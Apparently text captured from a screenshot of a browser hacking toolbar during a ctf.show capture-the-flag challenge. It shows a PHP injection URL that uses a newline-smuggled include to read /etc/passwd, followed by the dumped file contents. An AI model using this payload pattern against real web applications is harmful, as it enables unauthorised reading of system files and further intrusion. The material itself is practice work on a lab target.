 Load URL
https://edeb5598-ea83-4c25-9c8f-d9504942766e.challenge.ctf.show/?c=include%0a$_GET[a]?>&a=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var
/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:
/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var
/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:
/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin